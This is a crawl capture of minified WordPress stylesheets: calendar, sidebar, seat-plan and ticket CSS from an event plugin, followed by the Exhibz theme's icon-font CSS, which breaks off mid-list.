tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item,.left-sidebar .date-selected-calendar-event .etn-event-item,.right-sidebar .date-selected-calendar-event .etn-event-item,.widget .date-selected-calendar-event .etn-event-item,.widgets .date-selected-calendar-event .etn-event-item,.main-sidebar .date-selected-calendar-event .etn-event-item,#sidebar .date-selected-calendar-event .etn-event-item{padding:0 0 10px;border-bottom:1px solid #ddd}.sidebar .date-selected-calendar-event .etn-event-item:hover,.left-sidebar .date-selected-calendar-event .etn-event-item:hover,.right-sidebar .date-selected-calendar-event .etn-event-item:hover,.widget .date-selected-calendar-event .etn-event-item:hover,.widgets .date-selected-calendar-event .etn-event-item:hover,.main-sidebar .date-selected-calendar-event .etn-event-item:hover,#sidebar .date-selected-calendar-event .etn-event-item:hover{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4{display:none}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.sidebar .date-selected-calendar-event .etn-event-item .etn-title,.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.widget .date-selected-calendar-event .etn-event-item .etn-title,.widgets .date-selected-calendar-event .etn-event-item .etn-title,.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,#sidebar .date-selected-calendar-event .etn-event-item .etn-title{font-size:.9375rem;line-height:1.125rem}.sidebar .calendar_show.right>.etn-col-lg-7,.sidebar .calendar_show.right>.etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-3,.sidebar .calendar_show.right .etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-4,.sidebar .calendar_show.left>.etn-col-lg-7,.sidebar .calendar_show.left>.etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-3,.sidebar .calendar_show.left .etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-4,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.left-sidebar .calendar_show.right>.etn-col-lg-7,.left-sidebar .calendar_show.right>.etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-3,.left-sidebar .calendar_show.right .etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-4,.left-sidebar .calendar_show.left>.etn-col-lg-7,.left-sidebar .calendar_show.left>.etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-3,.left-sidebar .calendar_show.left .etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-4,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.right-sidebar .calendar_show.right>.etn-col-lg-7,.right-sidebar .calendar_show.right>.etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-3,.right-sidebar .calendar_show.right .etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-4,.right-sidebar .calendar_show.left>.etn-col-lg-7,.right-sidebar .calendar_show.left>.etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-3,.right-sidebar .calendar_show.left .etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-4,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widget .calendar_show.right>.etn-col-lg-7,.widget .calendar_show.right>.etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-3,.widget .calendar_show.right .etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-4,.widget .calendar_show.left>.etn-col-lg-7,.widget .calendar_show.left>.etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-3,.widget .calendar_show.left .etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-4,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widgets .calendar_show.right>.etn-col-lg-7,.widgets .calendar_show.right>.etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-3,.widgets .calendar_show.right .etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-4,.widgets .calendar_show.left>.etn-col-lg-7,.widgets .calendar_show.left>.etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-3,.widgets .calendar_show.left .etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-4,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.main-sidebar .calendar_show.right>.etn-col-lg-7,.main-sidebar .calendar_show.right>.etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-3,.main-sidebar .calendar_show.right .etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-4,.main-sidebar .calendar_show.left>.etn-col-lg-7,.main-sidebar .calendar_show.left>.etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-3,.main-sidebar .calendar_show.left .etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-4,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,#sidebar .calendar_show.right>.etn-col-lg-7,#sidebar .calendar_show.right>.etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-3,#sidebar .calendar_show.right .etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-4,#sidebar .calendar_show.left>.etn-col-lg-7,#sidebar .calendar_show.left>.etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-3,#sidebar .calendar_show.left .etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-4,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sidebar .calendar_show.right .etn-fullcalendar-content,.sidebar .calendar_show.left .etn-fullcalendar-content,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.left-sidebar .calendar_show.right .etn-fullcalendar-content,.left-sidebar .calendar_show.left .etn-fullcalendar-content,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.right-sidebar .calendar_show.right .etn-fullcalendar-content,.right-sidebar .calendar_show.left .etn-fullcalendar-content,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widget .calendar_show.right .etn-fullcalendar-content,.widget .calendar_show.left .etn-fullcalendar-content,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widgets .calendar_show.right .etn-fullcalendar-content,.widgets .calendar_show.left .etn-fullcalendar-content,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.main-sidebar .calendar_show.right .etn-fullcalendar-content,.main-sidebar .calendar_show.left .etn-fullcalendar-content,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,#sidebar .calendar_show.right .etn-fullcalendar-content,#sidebar .calendar_show.left .etn-fullcalendar-content,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content{padding:0;border:0}.sidebar .event-calendar-wrapper,.left-sidebar .event-calendar-wrapper,.right-sidebar .event-calendar-wrapper,.widget .event-calendar-wrapper,.widgets .event-calendar-wrapper,.main-sidebar .event-calendar-wrapper,#sidebar .event-calendar-wrapper{padding:1rem}.sidebar .cat-radio-list,.left-sidebar .cat-radio-list,.right-sidebar .cat-radio-list,.widget .cat-radio-list,.widgets .cat-radio-list,.main-sidebar .cat-radio-list,#sidebar .cat-radio-list{height:100%;background:#f6f6f6;padding:20px 0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}.sidebar .etn-default-calendar-style .fc-toolbar,.left-sidebar .etn-default-calendar-style .fc-toolbar,.right-sidebar .etn-default-calendar-style .fc-toolbar,.widget .etn-default-calendar-style .fc-toolbar,.widgets .etn-default-calendar-style .fc-toolbar,.main-sidebar .etn-default-calendar-style .fc-toolbar,#sidebar .etn-default-calendar-style .fc-toolbar{max-width:100%}.etn-sidebar .etn-add-to-calender-title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0}.etn-sidebar .etn-add-to-calender-title .etn-title{display:inline-block;margin:0}.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon{line-height:1;position:relative;top:3px;transition:all .3s ease}.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon{transform:rotate(180deg)}.etn-calender-list{margin:20px 0 0;padding:0;display:flex;flex-direction:column}.etn-calender-list li{list-style:none;padding:0}.etn-calender-list li+li{margin-top:15px}.etn-calender-list a{font-weight:600;text-transform:capitalize;color:#333;transition:all .3s ease;margin:0;align-items:center;line-height:1;display:inline-flex;padding:7px 12px 5px;border-radius:3px;border:1px solid #f2f2f2;min-width:172px}.etn-calender-list a:hover{background:#5d78ff;color:#fff;border-color:rgba(0,0,0,0)}.etn-calender-list a i{padding-right:15px}.etn-calender-list a .calender-name{margin:-4px 0 0 15px;font-size:.875rem}.etn-recurring-widget .etn-left-datemeta{margin-bottom:0}.etn-recurring-widget .etn-add-to-calender-title .etn-title{font-size:1.125rem;margin:0}.etn-recurring-widget .etn-date-text{font-size:1rem;color:#5d78ff;margin:0}.etn-recurring-widget .etn-date-to{font-size:12px;padding:5px 0;line-height:1;margin:0}@media(max-width:991px){.etn-recurring-add-calendar{margin-bottom:40px}.etn-recurring-widget .etn-date-meta{padding:8px 30px}}.more-event-tag{background:#3d52ff;border-radius:4px 0 5px;color:#fff;display:inline-block;padding:0 9px;font-size:12px;font-weight:600;line-height:20px;margin:0 0 10px}.more-event-tag svg{vertical-align:middle}.etn-event-thumb .more-event-tag{position:absolute;right:15px;bottom:15px;z-index:1}.attendee-ticket-update-form{background-color:#fff;padding:30px;border-radius:5px;margin:0}.attendee-ticket-update-form .etn-attendee-form-wrap{margin-top:0}.etn-related-event-wrap .etn-event-location span:not(:last-child),.etn-event-related-post .etn-event-location span:not(:last-child){position:relative;margin-right:5px}.etn-related-event-wrap .etn-event-location span:not(:last-child):before,.etn-event-related-post .etn-event-location span:not(:last-child):before{position:absolute;right:-5px;content:","}.registration-expired-message{font-size:18px;text-align:center;margin:0;line-height:1.4}.wrap-seat-plan-form .tt-seat-map-controls{justify-content:flex-start}.wrap-seat-plan-form .etn-summary-grid{display:grid;grid-template-columns:repeat(2,1fr);border:1px solid #e4e5ec;padding:30px;border-radius:8px;gap:30px}@media screen and (max-width:767px){.wrap-seat-plan-form .tt-seat-map-controls{flex-wrap:wrap}.wrap-seat-plan-form .etn-summary-grid{grid-template-columns:1fr;padding:1rem}}.wrap-seat-plan-form .etn-summary-element{display:flex;gap:20px;flex:0 0 50%;align-items:center}.wrap-seat-plan-form .etn-summary-icon{flex:0 0 50px;height:50px;border:1px solid #e4e5ec;display:flex;align-items:center;justify-content:center;border-radius:50%}.wrap-seat-plan-form .etn-summary-description h4{font-size:14px;font-weight:400;color:#606469;margin-bottom:5px}.wrap-seat-plan-form .etn-summary-description p{font-weight:700;margin:0}.wrap-seat-plan-form .etn-summary-icon svg{fill:#000}.wrap-seat-plan-form .tt-seatsmap-wrapper{border-color:rgba(0,0,0,0);margin-bottom:25px}.wrap-seat-plan-form .eventin-seat-plan-area{border:1px solid #e2e2e3;padding:30px 40px;border-radius:10px}.wrap-seat-plan-form .etn-checkout-button{display:flex;height:46px;text-align:center;line-height:1;background-color:#5d5dff;color:#fff;border-radius:40px;margin-top:30px;font-weight:600;text-transform:uppercase;font-size:14px;width:100%;align-items:center;justify-content:center}.wrap-seat-plan-form .etn-checkout-button:hover{background-color:rgba(93,93,255,.8);color:#fff}.wrap-seat-plan-form .selected-seats-list{margin:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.wrap-seat-plan-form .selected-seats-list li{font-weight:700;font-size:16px}.etn-ticket-details{margin-top:10px}.etn-ticket-details .ticket-details__title{margin:0}.etn-ticket-details .single-ticket-details__title{margin:0;font-weight:700}.etn-ticket-details .single-ticket-seats__list{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.etn-ticket-details .single-ticket-seats__list li{font-weight:400;font-size:14px}.etn-ticket-details .single-ticket-details{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:4px}.woocommerce-checkout-review-order-table .product-name{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.woocommerce-checkout-review-order-table .product-name>a{flex:0 0 100%}.button.button--loader{display:flex;align-items:center;justify-content:center}.button--loading:before{content:" ";width:.75em;height:.75em;margin-right:.5em;border-radius:50%;border:3px solid #fff;border-color:#3582c4 rgba(0,0,0,0) #fff rgba(0,0,0,0);animation:loading-spinner-animation 1s linear infinite}@keyframes loading-spinner-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/icofont.css?ver=1710834794
body_size: 2884
content:
@font-face{font-display:swap;font-family:'iconfont';src:url(../../../../../../../../themes/exhibz/assets/fonts/iconfont.ttf?ukrc8w) format('truetype'),url(../../../../../../../../themes/exhibz/assets/fonts/iconfont.woff?ukrc8w) format('woff'),url('../../../../../../../../themes/exhibz/assets/fonts/iconfont.svg?ukrc8w#iconfont') format('svg');font-weight:400;font-style:normal}[class^="icon-"],[class*=" icon-"],.icon{font-family:'iconfont'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon::before{font-family:'iconfont'!important}.icon-tsbell5:before{content:"\e900"}.icon-tscalender2:before{content:"\e901"}.icon-tslocation2:before{content:"\e902"}.icon-tsmicrophone:before{content:"\e903"}.icon-tsplus:before{content:"\e904"}.icon-tsseat2:before{content:"\e905"}.icon-tsSpoon:before{content:"\e906"}.icon-tsstove_fire:before{content:"\e907"}.icon-tsdirection_icon:before{content:"\e908"}.icon-tsfeature_icon1:before{content:"\e909"}.icon-tsfeature_icon2:before{content:"\e90a"}.icon-tsfeature_icon3:before{content:"\e90b"}.icon-tsfeature_icon4:before{content:"\e90c"}.icon-my_location:before{content:"\e90d"}.icon-tsdate:before{content:"\e90e"}.icon-tslocation:before{content:"\e90f"}.icon-tsmap:before{content:"\e910"}.icon-tsplace:before{content:"\e911"}.icon-home:before{content:"\e800"}.icon-apartment:before{content:"\e801"}.icon-pencil:before{content:"\e802"}.icon-magic-wand:before{content:"\e803"}.icon-drop:before{content:"\e804"}.icon-lighter:before{content:"\e805"}.icon-poop:before{content:"\e806"}.icon-sun:before{content:"\e807"}.icon-moon:before{content:"\e808"}.icon-cloud:before{content:"\e809"}.icon-cloud-upload:before{content:"\e80a"}.icon-cloud-download:before{content:"\e80b"}.icon-cloud-sync:before{content:"\e80c"}.icon-cloud-check:before{content:"\e80d"}.icon-database:before{content:"\e80e"}.icon-lock:before{content:"\e80f"}.icon-cog:before{content:"\e810"}.icon-trash:before{content:"\e811"}.icon-dice:before{content:"\e812"}.icon-heart:before{content:"\e813"}.icon-star:before{content:"\e814"}.icon-star-half:before{content:"\e815"}.icon-star-empty:before{content:"\e816"}.icon-flag:before{content:"\e817"}.icon-envelope:before{content:"\e818"}.icon-paperclip:before{content:"\e819"}.icon-inbox:before{content:"\e81a"}.icon-eye:before{content:"\e81b"}.icon-printer:before{content:"\e81c"}.icon-file-empty:before{content:"\e81d"}.icon-file-add:before{content:"\e81e"}.icon-enter:before{content:"\e81f"}.icon-exit:before{content:"\e820"}.icon-graduation-hat:before{content:"\e821"}.icon-license:before{content:"\e822"}.icon-music-note:before{content:"\e823"}.icon-film-play:before{content:"\e824"}.icon-camera-video:before{content:"\e825"}.icon-camera:before{content:"\e826"}.icon-picture:before{content:"\e827"}.icon-book:before{content:"\e828"}.icon-bookmark:before{content:"\e829"}.icon-user:before{content:"\e82a"}.icon-users:before{content:"\e82b"}.icon-shirt:before{content:"\e82c"}.icon-store:before{content:"\e82d"}.icon-cart:before{content:"\e82e"}.icon-tag:before{content:"\e82f"}.icon-phone-handset:before{content:"\e830"}.icon-phone:before{content:"\e831"}.icon-pushpin:before{content:"\e832"}.icon-map-marker:before{content:"\e833"}.icon-map:before{content:"\e834"}.icon-location:before{content:"\e835"}.icon-calendar-full:before{content:"\e836"}.icon-keyboard:before{content:"\e837"}.icon-spell-check:before{content:"\e838"}.icon-screen:before{content:"\e839"}.icon-smartphone:before{content:"\e83a"}.icon-tablet:before{content:"\e83b"}.icon-laptop:before{content:"\e83c"}.icon-laptop-phone:before{content:"\e83d"}.icon-power-switch:before{content:"\e83e"}.icon-bubble:before{content:"\e83f"}.icon-heart-pulse:before{content:"\e840"}.icon-construction:before{content:"\e841"}.icon-pie-chart:before{content:"\e842"}.icon-chart-bars:before{content:"\e843"}.icon-gift:before{content:"\e844"}.icon-diamond:before{content:"\e845"}.icon-dinner:before{content:"\e847"}.icon-coffee-cup:before{content:"\e848"}.icon-leaf:before{content:"\e849"}.icon-paw:before{content:"\e84a"}.icon-rocket:before{content:"\e84b"}.icon-briefcase:before{content:"\e84c"}.icon-bus:before{content:"\e84d"}.icon-car:before{content:"\e84e"}.icon-train:before{content:"\e84f"}.icon-bicycle:before{content:"\e850"}.icon-wheelchair:before{content:"\e851"}.icon-select:before{content:"\e852"}.icon-earth:before{content:"\e853"}.icon-smile:before{content:"\e854"}.icon-sad:before{content:"\e855"}.icon-neutral:before{content:"\e856"}.icon-mustache:before{content:"\e857"}.icon-alarm:before{content:"\e858"}.icon-bullhorn:before{content:"\e859"}.icon-volume-high:before{content:"\e85a"}.icon-volume-medium:before{content:"\e85b"}.icon-volume-low:before{content:"\e85c"}.icon-volume:before{content:"\e85d"}.icon-mic:before{content:"\e85e"}.icon-hourglass:before{content:"\e85f"}.icon-undo:before{content:"\e860"}.icon-redo:before{content:"\e861"}.icon-sync:before{content:"\e862"}.icon-history:before{content:"\e863"}.icon-clock:before{content:"\e864"}.icon-download:before{content:"\e865"}.icon-upload:before{content:"\e866"}.icon-enter-down:before{content:"\e867"}.icon-exit-up:before{content:"\e868"}.icon-bug:before{content:"\e869"}.icon-code:before{content:"\e86a"}.icon-link:before{content:"\e86b"}.icon-unlink:before{content:"\e86c"}.icon-thumbs-up:before{content:"\e86d"}.icon-thumbs-down:before{content:"\e86e"}.icon-magnifier:before{content:"\e86f"}.icon-cross:before{content:"\e870"}.icon-menu:before{content:"\e871"}.icon-list:before{content:"\e872"}.icon-chevron-up:before{content:"\e873"}.icon-chevron-down:before{content:"\e874"}.icon-chevron-left:before{content:"\e875"}.icon-chevron-right:before{content:"\e876"}.icon-arrow-up:before{content:"\e877"}.icon-arrow-down:before{content:"\e878"}.icon-arrow-left:before{content:"\e879"}.icon-arrow-right:before{content:"\e87a"}.icon-move:before{content:"\e87b"}.icon-warning:before{content:"\e87c"}.icon-question-circle:before{content:"\e87d"}.icon-menu-circle:before{content:"\e87e"}.icon-checkmark-circle:before{content:"\e87f"}.icon-cross-circle:before{content:"\e880"}.icon-plus-circle:before{content:"\e881"}.icon-circle-minus:before{content:"\e882"}.icon-arrow-up-circle:before{content:"\e883"}.icon-arrow-down-circle:before{content:"\e884"}.icon-arrow-left-circle:before{content:"\e885"}.icon-arrow-right-circle:before{content:"\e886"}.icon-chevron-up-circle:before{content:"\e887"}.icon-chevron-down-circle:before{content:"\e888"}.icon-chevron-left-circle:before{content:"\e889"}.icon-chevron-right-circle:before{content:"\e88a"}.icon-crop:before{content:"\e88b"}.icon-frame-expand:before{content:"\e88c"}.icon-frame-contract:before{content:"\e88d"}.icon-layers:before{content:"\e88e"}.icon-funnel:before{content:"\e88f"}.icon-text-format:before{content:"\e890"}.icon-text-size:before{content:"\e892"}.icon-bold:before{content:"\e893"}.icon-italic:before{content:"\e894"}.icon-underline:before{content:"\e895"}.icon-strikethrough:before{content:"\e896"}.icon-highlight:before{content:"\e897"}.icon-text-align-left:before{content:"\e898"}.icon-text-align-center:before{content:"\e899"}.icon-text-align-right:before{content:"\e89a"}.icon-text-align-justify:before{content:"\e89b"}.icon-line-spacing:before{content:"\e89c"}.icon-indent-increase:before{content:"\e89d"}.icon-indent-decrease:before{content:"\e89e"}.icon-page-break:before{content:"\e8a2"}.icon-hand:before{content:"\e8a5"}.icon-pointer-up:before{content:"\e8a6"}.icon-pointer-right:before{content:"\e8a7"}.icon-pointer-down:before{content:"\e8a8"}.icon-pointer-left:before{content:"\e8a9"}.icon-building:before{content:"\e912"}.icon-cycle:before{content:"\e913"}.icon-food:before{content:"\e914"}.icon-fun:before{content:"\e915"}.icon-hotel:before{content:"\e916"}.icon-marketing:before{content:"\e917"}.icon-Monetizing:before{content:"\e918"}.icon-netwrorking:before{content:"\e919"}.icon-people:before{content:"\e91a"}.icon-planning:before{content:"\e91b"}.icon-pricing-1Asset-1:before{content:"\e91c"}.icon-pricing-2Asset-2:before{content:"\e91d"}.icon-pricing-3Asset-3:before{content:"\e91e"}.icon-ring-1Asset-1:before{content:"\e91f"}.icon-ring2Asset1:before{content:"\e920"}.icon-vplay:before{content:"\e921"}.icon-newsletter:before{content:"\e922"}.icon-coins-2:before{content:"\e923"}.icon-commerce-2:before{content:"\e924"}.icon-monitor:before{content:"\e925"}.icon-facebook:before{content:"\e926"}.icon-business:before{content:"\e927"}.icon-graphic-2:before{content:"\e928"}.icon-commerce-1:before{content:"\e929"}.icon-like:before{content:"\e92a"}.icon-home1:before{content:"\e92b"}.icon-phone-call:before{content:"\e92c"}.icon-contact:before{content:"\e92d"}.icon-comments:before{content:"\e92e"}.icon-cloud-computing:before{content:"\e92f"}.icon-care:before{content:"\e930"}.icon-coin:before{content:"\e931"}.icon-donation:before{content:"\e932"}.icon-donation_2:before{content:"\e933"}.icon-heart1:before{content:"\e934"}.icon-dove:before{content:"\e935"}.icon-drop1:before{content:"\e936"}.icon-first-aid-kit:before{content:"\e937"}.icon-groceries:before{content:"\e938"}.icon-heartbeat:before{content:"\e939"}.icon-left-arrow:before{content:"\e93a"}.icon-newspaper:before{content:"\e93b"}.icon-open-book:before{content:"\e93c"}.icon-down-arrow:before{content:"\e93d"}.icon-planet-earth:before{content:"\e93e"}.icon-plus-button:before{content:"\e93f"}.icon-poo